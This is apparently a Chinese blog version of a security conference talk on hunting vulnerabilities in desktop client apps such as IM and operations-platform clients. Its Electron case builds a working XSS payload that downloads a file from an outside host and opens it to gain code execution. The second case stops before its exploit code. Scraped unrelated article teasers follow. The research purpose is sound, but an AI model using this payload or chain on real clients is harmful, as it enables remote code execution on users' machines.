在2023年12月15日,我有幸参加了由“字节跳动安全中心”举办的“安全范儿”沙龙活动。作为“中孚信息元亨实验室”的一员,我被邀请分享名为“被忽视的暗面:客户端应用漏洞挖掘之旅”的技术议题。
现整理成文字版分享出来,由于我不是专门从事二进制工作,因此文章中存在笔误或解释不对的地方,请各位师傅多多包涵!
客户端应用漏洞是许多人在进行漏洞挖掘和安全测试时容易忽视的领域。随着技术的更迭和攻防手段的升级,客户端应用漏洞也逐渐出现在大众视野中(APT攻击、攻防赛事等等),在本次议题中,我们将重点关注PC侧的客户端应用程序,如即时通讯、远程服务、视频软件等应用,探索其中存在的漏洞和潜在的安全风险。
漏洞案例的分析主要分为两类,一是常规风险的介绍和了解,二是RCE漏洞的挖掘思路和手法。
注意:以下漏洞案例均通过脱敏和细节上的处理。
常规风险在这里我分为这几类:信息泄露、白利用、逻辑校验、缓冲区溢出。
信息泄漏

对于客户端的信息泄露,我一开始采用的方式就是基于IDA Strings进行敏感的字符串信息匹配,将HaE的规则转为Yara规则再通过FindCrypt3插件进行匹配。
实际效果没有那么好,仅有一些数据库的连接配置信息泄露,并且由于是基于IDA的也没有那么好的进行自动批量化发现。
我们可以借助Strings工具来快速的获取可执行文件的字符串内容,并通过正则或其他方式进行匹配。
白利用
白利用问题就老生常谈了,在红队的工作中也经常遇到,如DLL文件没有经过比对导致的劫持问题、带有签名的程序可以通过参数的方式执行任意命令。因此在这里就不过多的赘述了。
逻辑校验

很多客户端程序在对用户信息进行获取的时候会通过内存的方式,来获取用户的编号,从而基于此进一步来获取用户的信息。然而这种方式并不是完全可信的,我们可以通过CE来对内存进行修改,从而导致越权漏洞的产生。
这类问题很经典,在以往就有许多案例(wooyun-2015-0143395、wooyun-2014-048606),但现在仍然可以从一些主流的应用上发现到类似的安全问题。
缓冲区溢出

缓冲区溢出问题太多太多了,我们可以通过通过IDA插件VulFi定位脆弱点,很轻松的在一些客户端应用上找到堆、栈溢出问题。除此之外,也可以通过Boofuzz来对客户端应用开启的本地网络服务进行Fuzz,从而找到溢出问题。
除了本地网络服务以外,最经典的、利用最多的还是特定文件格式处理客户端,如常用的Word、Excel。我在实际挖掘的过程中找到了一些图片处理的客户端程序,它用于各种各样的图片处理,我们可以找一些比较不常见的图片格式,并且通过网盘资源找到一些样本文件,丢给GPT或IFFA来分析文件格式,并输出Pits脚本,通过Peach Fuzzer来进行Fuzz工作。
接着我们来到RCE篇,请注意这里的RCE并不是Pre Auth的,案例中提到的大多需要1 Click进行交互才能利用。但也不是绝对,如果一些客户端的网络服务端口是监听在0.0.0.0的,只要你与目标机器处于同一个网络,或该客户端是在服务器上使用的,也一样可以实现0 Click的效果。
Web类客户端
Web类客户端,我的定义是基于HTML、CSS、JS等Web前端技术所构建的客户端应用程序,如Electron这类CEF(浏览器嵌入式)框架开发的客户端应用,以及基于渲染引擎(如Wke)所开发的客户端应用。

某IM客户端应用

如下图所示,是一个即时通讯客户端应用,我在群名称重命名时发现了一个反射XSS漏洞,根据其目录结构我知道它是一个基于Electron开发的程序。
在Electron框架下,如果开发者在渲染页面时配置nodeIntegration为true,则说明我们可以在前端中使用Nodejs的语法,这就导致我们可以直接在前端使用如下Nodejs代码执行命令:
require('child_process').exec(...);
但是这个配置项在创建功能窗口时并没有开启:
所以,我们也就没办法通过XSS执行Nodejs的代码,但是根据当前的Electron的版本1.8.7去互联网检索,发现这个版本存在一个历史漏洞:CVE-2018-15685,而后进行相关验证,也无法成功。
但是我们在\resources\app\src\inject\preload.js文件中(这是预加载JS,也就表示这个文件在窗口创建后,页面创建前就执行了),发现了注册的全局变量:
1
window.ZxDesktop = ZxDesktop;
所以我们可以直接去调用这个全局变量,从而去使用其内部的定义的一些功能:
该全局变量实际上导出了很多其他模块及对应方法:

我们跟进File模块,就可以发现存在一个open函数:

跟进代码和测试之后,发现它就是文件打开函数,在Console下去调用,成功打开计算器:
接着看导出函数列表的其他项,发现存在两个文件保存的方法:
而它们所指向的都是另外一个模块的方法:
1
const Download = require('../download_extra/download.render.js');
跟进这个模块,发现实际上他们都来自同一个方法,只不过传递的参数isSelect有不同:
接着我们来完整的阅读下代码即可发现整个逻辑,首先根据你传递的参数来判断要调用NormalDownload(正常下载)还是ChunkDownload(分块下载),接着根据isSelect函数来判断调用save还是saveAs方法:

所以我们仍然需要跟进NormalDownload或ChunkDownload对应的代码,来查看它们这些方法的逻辑是什么,这里看了之后,两者代码的唯一区别就是分块,所以本文就以NormalDownload的save、saveAs方法去说明。

首先是saveAs方法,它会调用一个文件保存框,然后赋值调用retryStart方法:
而实际上retryStart方法内调用的是start方法,这个方法是用来进行请求下载的:
而后下载的文件实际上会保存在用户的数据目录下,save方法与saveAs方法的最大的不同就是没有这个文件保存框,所以我们当然选择使用save方法。

需要注意,在如上代码中save和saveAs的传递参数不一致,其实这不影响最终的处理,因为在一开始的对象创建时候就通过构造函数赋值了:
1
let downloader = new Download(file, config);
至此,我们就获得了文件下载的攻击路径,我们可以根据对应参数这样构建JS代码:
1

ZxDesktop.require("File").save({"url": "http://gh0st.cn:81/test.txt","name": "test.txt","path": "","chunkSize": "","size": "","fileData": ""});
我们已经获得了文件下载的功能,攻击路径就很明显了:用户下载文件,打开文件。但是实际操作中,我们打开文件还缺少一个路径,并且在实际的测试中,默认情况下,下载的文件是会保存在应用的数据目录的null目录下。

而这个目录可能会被用户更改(用户名也没法获取),所以我们需要搭配一个点去获取路径,在这里找到了ZxDesktop的System模块:
它的导出列表中有两个属性:dbPath、userDataPath,它们的内容都是一样的,指向了用户的数据目录:
1
ZxDesktop.require("System").userDataPath
我们可以这样拼接,就有了下载文件的目录信息了:
1
ZxDesktop.require("System").userDataPath + "/null/test.txt"
当我们满足所有条件后,就可以构造完整的攻击代码了:
1.下载文件:
1
2
3
4
5
var a = ZxDesktop;
var b = a.require("File");
b.save({"url": "http://gh0st.cn:81/test.txt","name": "test.txt","path": "","chunkSize": "","size": "","fileData": ""});
2.拼接文件路径,打开文件:
1
b.open(a.require("System").userDataPath + "/null/test.txt");
3.最终Exploit:
1
"><svg onload='var a = ZxDesktop;var b = a.require("File");b.save({"url": "http://gh0st.cn:81/test.txt","name": "test.txt","path": "","chunkSize": "","size": "","fileData": ""});b.open(a.require("System").dbPath + "/null/test.txt");'>
某运维平台客户端
在某运维平台客户端中,我们发现可以通过伪协议链接(xxx://webview/?url=http://xxxx)来达到端内任意页面加载,这也就表示我们可以执行任意JS代码。
根据加载的DLL文件得知,其所依赖的前端页面渲染是开源项目Wke。
在源代码wke/jsBind.cpp中,发现wkeJSBindFunction方法提供了JSBridge的功能,将JavaScript函数绑定到C++中一个本地函数。
基于IDA分析得知,目标应用使用了该方法将JS函数与C++函数进行了绑定。图下图所示,其将C++某个函数地址,与名为callprogram的JavaScript函数进行绑定,我们可以直接在JS代码中调用。

跟进对应的C++函数,我们发现它会通过wkeJSParam获取参数,再通过JSToTempStringW获取字符串形式的参数值,最终将两个参数带入ShellExecuteW函数执行。即最终执行的代码为:ShellExecuteW(0, "open", 参数1, 参数2, 0, 1)。
因此我们可以构建如下的Exploit代码,并通过伪协议的方式使目标可以打开包含Exp代码的网页:
1
你可能感兴趣的:(编程技术,安全,网络,web安全)
为什么要做代码分层架构?
我爱娃哈哈
趣学设计模式 架构 设计模式 java
软件程序通常有两个层面的需求:功能性需求,简单来说,就是一个程序能为用户做些什么,比如,文件上传、查询数据等;非功能性需求,这个是指除功能性需求以外的其他必要需求,比如,性能、安全性、容错与恢复、本地化、国际化等。事实上,非功能性需求所构建起来的正是我们所熟知的软件架构。什么是软件架构?简单来说,就是软件的基本结构,包括三要素:代码、代码之间的关系和两者各自的属性。我们都知道,软件架构非常重要,为
第23节课:前端调试技巧—掌握浏览器开发者工具与性能优化
学问小小谢
HTML学习 前端 性能优化 交互 html5 安全 学习
目录浏览器开发者工具常见的浏览器开发者工具浏览器开发者工具的基本使用打开开发者工具开发者工具的面板使用开发者工具进行调试Elements面板检查和编辑HTML检查和编辑CSSConsole面板输出日志和调试信息执行JavaScript代码Network面板监控网络请求分析请求和响应Performance面板记录和分析性能优化性能Application面板检查和管理资源调试存储性能优化与调试性能优化
使用 Nginx 实现动态图片加水印:技术探索与实践指南20250122
Narutolxy
前端 技术干货分享 nginx 运维
使用Nginx实现动态图片加水印:技术探索与实践指南引言图片水印是一种广泛应用于保护图片隐私、防止盗用的重要手段。传统方式通常通过前端或后端实现水印处理,但两者各有局限性。本文探讨了一种基于Nginx的折中方案:通过Nginx代理拦截图片请求,动态添加水印并返回给前端。这种方法不仅安全高效,还能减轻后端压力,为开发者提供了一种灵活的实践思路。背景与问题分析在图片加水印的场景中,常见的实现方式包括:
防火墙iptables五链四表
萧瑟ii
Linux 安全
什么是防火墙?在计算机中,防火墙是基于安全规则来监视和控制传入和传出网络流量的网络安全系统。该计算机流入流出的所有网络通信均要经过此防火墙。防火墙对流经它的网络通信进行扫描,这样能够过滤掉一些攻击,以免其在目标计算机上被执行。防火墙还可以关闭不使用的端口。而且它还能禁止特定端口的流出通信,封锁特洛伊木马。最后,它可以禁止来自特殊站点的访问,从而防止来自不明入侵者的所有通信。防火墙分为软件防火墙和硬
1.“use strict“ 严格模式 - JS
个人意志想
# Little Points in JS 笔记 开发语言 js 学习
JS严格模式JS严格模式是指令在JavaScript1.8.5(ECMAScript5、ES5)开始引入的;是一种旨在消除歧义、语法规范、维护安全的模式;通过语句"usestrict"进行声明。声明与作用域在文件头部声明,整个文件代码都要遵循严格模式;在函数内部开头声明,函数体遵循严格模式;函数的严格模式是最佳选择,没必要整个文件都严格,或者可以一个文件就写一个函数。限制不允许使用未声明的变量(对
Ubuntu安装VMware17
zzzhpzhpzzz
ubuntu linux vmware
安装下载本文的附件,之后执行sudochmod+xVMware-Workstation-Full-17.5.2-23775571.x86_64.bundlesudo./VMware-Workstation-Full-17.5.2-23775571.x86_64.bundle安装注意事项:跳过账户登录的办法:断开网络可能出现的问题以及解决方案解决:BeforeyoucanrunVmware,seve
所有指标全面领先!图像-点云配准最新SOTA!CoFiI2P详细介绍!
3D视觉工坊
3D视觉从入门到精通 SLAM 自动驾驶 3D视觉
作者:大森林|来源:3D视觉工坊在公众号「3D视觉工坊」后台,回复「原论文」可获取论文pdf。添加微信:dddvisiona,备注:3D点云,拉你入群。文末附行业细分群。1.笔者总结本文介绍了CoFiI2P,这是一种新颖的图像到点云(I2P)配准网络。传统的I2P配准方法通常在点到像素级别估计对应关系,但忽略了全局关系,这往往导致陷入局部最优解。为了解决这个问题,CoFiI2P采用分层的方式提取对
python3多线程传参_python多线程 怎么传送多个参数
weixin_39808803
python3多线程传参
对于python来说,作为解释型语言,Python的解释器必须做到既安全又高效。我们都知道多线程编程会遇到的问题,解释器要留意的是避免在不同的线程操作内部共享的数据,同时它还要保证在管理用户线程时保证总是有最大化的计算资源。而python是通过使用全局解释器锁来保护数据的安全性:python代码的执行由python虚拟机来控制,即Python先把代码(.py文件)编译成字节码(字节码在Python
【SSRF漏洞】——http协议常见绕过
403_found
网络 安全 服务器
改变的确很难,但结果值得冒险本文如有错误之处,还请各位师傅指正一.ssrf概述SSRF全称为Server-sideRequestFogery,中文含义服务器端请求伪造SSRF是一种由攻击者构造形成由目标服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统(防火墙隔绝)。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)原由:大都是由于服
用友NC checkekey SQL 注入漏洞
403_found
漏洞复现 sql 数据库
免责声明本文旨在提供有关特定漏洞的深入信息,帮助用户充分了解潜在的安全风险。发布此信息的目的在于提升网络安全意识和推动技术进步,未经授权访问系统、网络或应用程序,可能会导致法律责任或严重后果。因此,作者不对读者基于本文内容所采取的任何行为承担责任。读者在使用本文信息时,必须严格遵循适用的法律法规及服务协议,自行承担一切风险与责任。如涉及侵权,请及时与我们联系,我们将尽快处理并删除相关内容。一,产品
HDFS安全模式
哒啵Q297
hdfs hadoop 大数据
当hdfs集群启动的时候,由于要做很多的事情,这期间集群进入了安全模式离开安全模式的条件:NameNode启动后会进入一个称为安全模式的特殊状态。处于安全模式的NameNode对于客户端来说是只读的。NameNode从所有的DataNode接收心跳信号和块状态报告(blockreport)每个数据块都有一个指定的最小副本数(dfs.replication.min),当NameNode检测确认某个数
Python语言的安全开发
慕璃嫣
包罗万象 golang 开发语言 后端
Python语言的安全开发引言在信息技术迅速发展的今天,网络安全问题愈发凸显。随着Python语言的广泛应用,尤其是在数据分析、人工智能、Web开发等领域,其安全问题越来越受到重视。Python作为一门高效且易于学习的编程语言,虽然在开发过程中为我们提供了很多便利,但如果忽视了安全性,将可能导致严重的安全漏洞和数据泄露等问题。因此,本文将围绕Python语言的安全开发展开讨论,重点分析常见的安全问
全面解析文件包含漏洞:原理、危害与防护
垚垚 Securify 前沿站
十大漏洞 网络 安全 web安全 系统安全 网络安全
目录前言漏洞介绍漏洞原理产生条件攻击方式造成的影响经典漏洞介绍防御措施结语前言在当今复杂的网络安全环境中,文件包含漏洞就像潜藏在暗处的危险陷阱,随时可能对防护薄弱的Web应用发起致命攻击。随着互联网的迅猛发展,各类Web应用如雨后春笋般涌现,文件包含漏洞也随之成为Web应用安全的一大隐患。深入了解文件包含漏洞的原理、危害及防范措施,对于保障网络安全、维护数据隐私以及确保系统稳定运行至关重要。漏洞介
批处理CMD使用CURL 自动上传/下载文件
vistaup
linux 服务器
需求当前有个需求,在不借助第三方工具的情况下(当然curl其实也是三方),设备A每天运行完成的报表,传递到设备B的指定文件夹中备份。A运行结束的时间不固定,这两台设备因为权限原因,没有办法安装第三方软件,也没有公网IP且不在一个局域网,所以考虑用一个FTP服务器做中转。当然有更好的方案也可以同步下。目前的其他思路:frp(本地端口映射安全性相对低),zerotier(尽量不使用三方软件)目前未解决
python神经网络框架有哪些,python调用神经网络模型
小明技术分享
python 神经网络 深度学习
人工智能Python深度学习库有哪些由于Python的易用性和可扩展性,众多深度学习框架提供了Python接口,其中较为流行的深度学习库如下:第一:CaffeCaffe是一个以表达式、速度和模块化为核心的深度学习框架,具备清晰、可读性高和快速的特性,在视频、图像处理方面应用较多。Caffe中的网络结构与优化都以配置文件形式定义,容易上手,无须通过代码构建网络;网络训练速度快,能够训练大型数据集与S
基础渗透测试实验—永恒之蓝漏洞复现
锅盖'awa'
网络安全小白之路 linux windows 系统安全 安全性测试
文章目录概述一、漏洞简述二、组件概述三、漏洞影响四、漏洞复现4.1环境搭建4.2复现过程:1.查看上线主机2.使用Metasploit(MSF)工具3.选择一个编码技术,用来绕过杀毒软件的查杀4.远程控制目标机缓解措施概述永恒之蓝是指2017年4月14日晚,黑客团体ShadowBrokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏
我在华为的安全日常
jmoych
华为 安全 网络 大数据 运维 云计算 架构
在华为工作了数年后,我养成了一个习惯:每次离开座位,即便是去卫生间,我也会条件反射地锁屏电脑。晚上回到家,躺在床上,脑海中偶尔会闪过一丝疑虑:办公室的门窗是否关好?虽然这种担忧可能有些多余,但它确实已经融入了我的日常生活。以上来自华为管理与数字化转型大群的华为内部人士的吐槽。从上述内部人士的吐槽中我们可以看出华为企业安全的一些端倪,这一切,都要归功于华为对于“企业安全”的严格要求。下面笔者以第一人
大数据技术在数据安全治理中的应用
罗思付之技术屋
综合技术探讨及方案专栏 大数据
摘要面对新形势下的数据安全治理挑战,顺应数据安全领域的技术发展趋势,针对大型国企在数据安全治理实际应用中突出的关键权限人员识别问题,提出了一种基于图算法的关键权限人员识别技术。该技术可以发现系统中潜在的权限影响因素,并可从多个角度衡量不同含义的权重影响力,识别结果可解释性强。针对数据安全治理中的用户与实体行为异常检测问题,提出一种基于生成对抗网络的用户与实体行为异常检测方法,实验结果表明,所提方法
解决finalshell,连接主机报错 Session.connect: java.net.SocketException: Connection reset
点动生态云
ssh 服务器 桥接模式
出现问题:在清除缓存后已连接的端口有些输入命令按左右键有问题重新打开窗口提示连接主机报错Session.connect:java.net.SocketException:Connectionreset可能的原因:1.防火墙或安全组配置问题:如果远程服务器上的防火墙或安全组配置阻止了SSH连接,会出现这种情况。2.SSH服务未启用:如果远程服务器上没有启动SSH服务,就无法建立SSH连接。3.SSH
5个冷门Adobe软件实用技巧助你效率翻倍
shelby_loo
adobe
关于Edu邮箱与Adobe软件你是否还在为高昂的Adobe软件订阅费而烦恼?是否还在为破解版软件带来的不稳定和安全隐患而担忧?其实,有一个更简单、更安全的方法可以免费享用Adobe全套软件,那就是利用Edu教育邮箱。众所周知,许多高校和教育机构会为在校师生提供免费的Edu邮箱。凭借这个邮箱,你可以免费申请AdobeCreativeCloud学生版,尽情使用Photoshop、Illustrator
利用长尾关键词优化SEO策略提升网站流量的实用建议
老陈头聊SEO
其他
内容概要在当今数字营销的环境中,网站流量的获取是一项至关重要的任务。随着搜索引擎优化(SEO)技术的发展,长尾关键词逐渐被越来越多的网站管理员和内容创作者所重视。长尾关键词一般指的是那些较长且具体的搜索词组,虽然搜索量相对较少,但通常具有更高的转化率和更低的竞争度。因此,理解和利用长尾关键词,将为提升网站流量提供了有效手段。“要想在竞争激烈的网络环境中脱颖而出,主动挖掘和应用长尾关键词,将为您带来
基于JAVA开发APISIX插件
kiranet
后端 架构 gateway 中间件
网关知识介绍什么是网关网关是一种能够在不同网络或协议之间进行数据交换的设备或服务器。网关可以实现不同网络之间的互联互通,也可以实现不同协议之间的转换和适配。网关可以根据不同的功能和层次进行分类。网关可以提供多种服务,例如路由、安全、负载均衡、缓存、压缩、加密、认证、授权、过滤、转码等。南北流量、东西流量南北流量客户端和服务器之间的流量被称为南北流量。东西流量不同服务器之间的流量与数据中心或不同数据
Payment Kit(华为支付服务)概述
李洋-蛟龙腾飞公司
HarmonyOS
PaymentKit(华为支付服务)提供了方便、安全和快捷的支付方式,开发者在开发的商户应用/元服务中接入华为支付服务便捷且快速。商户应用/元服务接入PaymentKit后,可在商户的应用/元服务内通过拉起华为支付收银台来完成订单的支付并展示支付结果以及完成用户对实体商品或服务(例如酒店服务、出行服务、充值缴费服务等)的购买。一、场景介绍商城购物用户在商户的应用/元服务选购完不同的商品后,可以直接
【学习笔记总结】华为云:应用上云后的安全规划及设计
通信_楠木
学习 笔记 华为云 架构 云计算 安全架构
一、背景和问题数字化时代,随着信息技术的飞速发展,企业和各类组织纷纷将自身的应用程序迁移至云端。云计算凭借其诸多优势,如成本效益、可扩展性、灵活性以及便捷的资源共享等,已然成为了现代业务运营的重要支撑。今年,我所在企业也将IT系统全面迁移上XX云,究其原因是为了在激烈的市场竞争中保持敏捷性和创新性,需要快速部署新的应用并实现高效的数据处理,云平台提供的丰富资源和便捷的服务模式使其能够迅速满足这些需
Skynet:套接字线程工作原理
「已注销」
微服务 lua c语言
涉及的到的相应结构体以及预定义注释为://用于标记socket结构体的状态#defineSOCKET_TYPE_INVALID0//socket结构体未被使用#defineSOCKET_TYPE_RESERVE1//socket结构体已被分配,但是还没有实际进行网络连接#defineSOCKET_TYPE_PLISTEN2//已经绑定套接字监听端口号,但是没有添加到epoll监听事件,调用star
【Numpy核心编程攻略:Python数据处理、分析详解与科学计算】1.24 随机宇宙:生成现实世界数据的艺术
精通代码大仙
numpy python numpy python 开发语言
1.24随机宇宙:生成现实世界数据的艺术目录随机宇宙:生成现实世界数据的艺术引言复杂联合分布的采样技巧随机游走的蒙特卡洛实现基于物理规律的生成模型随机数在加密中的应用总结参考文献引言复杂联合分布的采样技巧随机游走的蒙特卡洛实现基于物理规律的生成模型随机数在加密中的应用总结参考文献随机数生成分布采样物理模拟密码学应用多元正态分布随机过程布朗运动流体动力学安全随机数随机性检验1.24.1引言在数据科学
skynet 源码阅读 -- 「揭秘 Skynet 网络通讯」
Winston-Tao
skynet 源码阅读 skynet c语言 网络编程 epoll
本文将聚焦Skynet网络通讯的核心线程thread_socket,并深入探讨skynet_socket_poll、forward_message、socket_server_poll等关键函数如何协作,实现高效的网络数据收发与消息分发。1.背景与目标Skynet之所以能轻量高效,网络I/O模块的功劳不可忽视。它利用一个独立线程不断poll网络事件,把事件打包成socketmessage再转交给目
Microchip 系列:SAM L 系列 (基于 ARM Cortex-M0+)_(15).闪存编程技术
kkchenkx
单片机开发 arm开发 mongodb 数据库 嵌入式硬件 单片机 物联网
闪存编程技术闪存编程概述闪存编程是指将数据或代码写入单片机的闪存存储器中的过程。在Microchip系列的SAML系列(基于ARMCortex-M0+)单片机中,闪存编程是一个重要的功能,用于存储应用程序代码、配置数据和用户数据。闪存编程通常涉及以下几个步骤:擦除闪存:在写入新的数据之前,需要先擦除目标闪存区域。编程闪存:将新的数据写入闪存。验证编程:确保写入的数据正确无误。闪存编程可以通过多种方
大语言模型原理与工程实践:残差连接与层归一化
AI大模型应用之禅
AI大模型与大数据 计算科学 神经计算 深度学习 神经网络 大数据 人工智能 大型语言模型 AI AGI LLM Java Python 架构设计 Agent RPA
